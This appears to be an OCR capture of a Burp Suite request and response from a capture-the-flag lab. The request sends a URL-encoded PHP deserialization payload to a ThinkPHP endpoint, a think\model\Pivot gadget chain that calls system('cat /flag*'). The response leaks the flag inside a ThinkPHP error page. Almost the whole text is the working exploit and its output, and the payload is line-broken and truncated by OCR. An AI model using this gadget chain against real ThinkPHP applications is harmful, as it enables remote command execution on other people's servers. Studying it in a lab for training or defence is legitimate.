 Raw Params Headers Hex
POST /index.php/index/test HTTP/1.1
Host: eci-2zegvqjy0fqhrr6tr6xe.cloudeci1.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
Origin: http://eci-2zegvqjy0fqhrr6tr6xe.cloudeci1.ichunqiu.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eci-2zegvqjy0fqhrr6tr6xe.cloudeci1.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1365
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CM
odel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3
Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00thi
nk%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3
A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CModel%00la
zySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%
3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CMode
l%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3B
s%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CMode
l%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%3A%22key1
%22%3Bs%3A10%3A%22cat+%2Fflag%2A%22%3B%7D%7Ds%3A21%3A%22%00think%5CMode
l%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%3A%22
key1%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%
3A1%3A%7Bi%3A0%3Bs%3A3%3A%22key%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAss
oc%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Date: Sun, 29 May 2022 04:07:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6881
Connection: close
X-Via-JSL: f612045,-
Set-Cookie: __jsluid_h=4920901338c7003ba67fbfa36c7918f0;
max-age=31536000; path=/; HttpOnly
X-Cache: bypass
flag{9823cbd9-a321-437e-b549-453086fe6179}<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>系统发生错误</title>
<meta name="robots" content="noindex,nofollow" />
<style>
/* Base */
body {
color: #333;
font: 16px Verdana, "Helvetica Neue", helvetica,
Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;